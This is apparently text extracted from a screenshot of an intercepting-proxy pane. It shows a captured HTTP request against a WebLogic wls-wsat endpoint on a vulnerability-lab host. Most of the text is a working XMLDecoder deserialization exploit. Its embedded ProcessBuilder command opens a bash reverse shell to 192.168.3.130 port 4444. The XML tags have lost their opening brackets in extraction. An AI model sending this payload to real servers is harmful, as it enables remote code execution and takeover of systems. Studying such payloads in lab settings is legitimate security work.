 Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: vulfocus.fofa.so:26111
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type:text/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: wp-settings-time-1=1642037459; e7oL_2132_saltkey=bd4vTVfD; 427e_2132_saltkey=ZxLpPGAQ; 427e_2132_lastvisit=1642056955;
Hm_lvt_b5514a35664fd4ac6a893a1e56956c97=1642122793,1642123085,1642147842,1642383889; Hm_lvt_deaeca6802357287fb453f342ce28dda=1642056965,1642058308,1642122163,1642575243;
Hm_lpvt_deaeca6802357287fb453f342ce28dda=1642575243;
Connection: close
soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
java version="1.4.0" class="java.beans.XMLDecoder">
void class="java.lang.ProcessBuilder">
array class="java.lang.String" length="3">
void index="0">
string>/bin/bash</string>
/void>
void index="1">
string>-c</string>
/void>
void index="2">
string>bash -i &gt;&amp; /dev/tcp/192.168.3.130/4444 0&gt;&amp;1</string>
/void>
/array>
void method="start"/></void>
/java>
/work:WorkContext>
/soapenv:Header>
soapenv:Body/>
/soapenv:Envelope>